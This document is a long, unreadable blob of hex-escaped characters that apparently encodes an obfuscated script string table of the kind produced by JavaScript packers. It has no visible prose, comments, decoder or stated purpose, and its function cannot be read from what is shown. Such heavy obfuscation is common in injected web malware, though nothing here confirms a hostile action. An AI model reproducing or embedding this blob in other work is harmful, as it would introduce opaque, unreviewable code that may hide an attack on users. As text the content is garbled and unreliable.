C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x45\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x51\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x6C\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x56\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x58\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x56\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x59\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x49\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4F\x5C\x69\x5C\x6C\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x4F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x49\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x77\x5C\x69\x5C\x42\x5C\x49\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x31\x77\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x65\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x56\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x59\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x58\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x61\x5C\x31\x6D\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x58\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x64\x5C\x6B\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x31\x31\x5C\x43\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x31\x6A\x5C\x69\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x6A\x5C\x31\x6A\x5C\x62\x5C\x31\x31\x5C\x31\x70\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x4B\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x6C\x5C\x69\x5C\x69\x5C\x31\x31\x5C\x71\x5C\x64\x5C\x7A\x5C\x6A\x5C\x31\x32\x5C\x62\x5C\x31\x31\x5C\x51\x5C\x62\x5C\x57\x5C\x69\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x41\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x77\x5C\x31\x39\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x31\x5C\x6C\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x48\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x6A\x5C\x31\x66\x5C\x65\x5C\x63\x5C\x31\x33\x5C\x63\x5C\x74\x5C\x63\x5C\x31\x31\x5C\x59\x5C\x67\x5C\x31\x31\x5C\x58\x5C\x67\x5C\x31\x31\x5C\x73\x5C\x63\x5C\x64\x5C\x75\x5C\x6C\x5C\x62\x5C\x31\x31\x5C\x31\x30\x5C\x69\x5C\x63\x5C\x31\x31\x5C\x4C\x5C\x63\x5C\x41\x22\x2C\x22\x5C\x68\x22\x2C\x22\x5C\x46\x5C\x4F\x5C\x78\x5C\x73\x5C\x70\x22\x2C\x22\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x4E\x5C\x71\x5C\x44\x5C\x68\x5C\x68\x5C\x68\x5C\x76\x5C\x73\x5C\x4E\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x78\x5C\x71\x5C\x46\x5C\x46\x5C\x68\x5C\x68\x5C\x48\x5C\x6C\x5C\x6C\x5C\x76\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x6C\x5C\x47\x5C\x70\x5C\x44\x5C\x53\x5C\x68\x5C\x48\x5C\x56\x5C\x47\x5C\x49\x5C\x70\x5C\x73\x5C\x45\x5C\x47\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x68\x5C\x49\x5C\x45\x5C\x47\x5C\x70\x5C\x6C\x5C\x47\x5C\x70\x5C\x68\x5C\x76\x5C\x71\x5C\x70\x5C\x71\x5C\x68\x5C\x56\x5C\x44\x5C\x78\x5C\x68\x5C\x46\x5C\x44\x5C\x49\x5C\x68\x5C\x73\x5C\x48\x5C\x68\x5C\x58\x5C\x44\x5C\x6C\x5C\x48\x5C\x68\x5C\x56\x5C\x31\x65\x5C\x68\x5C\x70\x5C\x73\x5C\x70\x5C\x78\x5C\x6C\x5C\x68\x5C\x70\x5C\x58\x5C\x73\x5C\x46\x5C\x68\x5C\x71\x5C\x70\x5C\x70\x5C\x44\x5C\x68\x5C\x46\x5C\x4F\x5C\x71\x5C\x47\x5C\x68\x5C\x73\x5C\x79\x5C\x71\x5C\x59\x5C\x6C\x5C\x68\x5C\x4F\x5C\x45\x5C\x46\x5C\x70\x5C\x68\x5C\x4D\x5C\x73\x5C\x76\x5C\x59\x5C\x6C\x5C\x70\x5C\x68\x5C\x46\x5C\x70\x5C\x53\x5C\x78\x5C\x6C\x5C\x68\x5C\x78\x5C\x73\x5C\x47\x5C\x31\x65\x5C\x68\x5C\x78\x5C\x6C\x5C\x47\x5C\x59\x5C\x70\x5C\x58\x5C\x68\x5C\x78\x5C\x73\x5C\x68\x5C\x6C\x5C\x71\x5C\x49\x5C\x58\x5C\x68\x5C\x58\x5C\x70\x5C\x79\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x4F\x5C\x78\x5C\x71\x5C\x49\x5C\x6C\x5C\x68\x5C\x73\x5C\x79\x5C\x59\x5C\x68\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x68\x5C\x68\x5C\x56\x5C\x78\x5C\x68\x5C\x44\x5C\x6C\x5C\x70\x5C\x56\x5C\x44\x5C\x47\x5C\x68\x5C\x76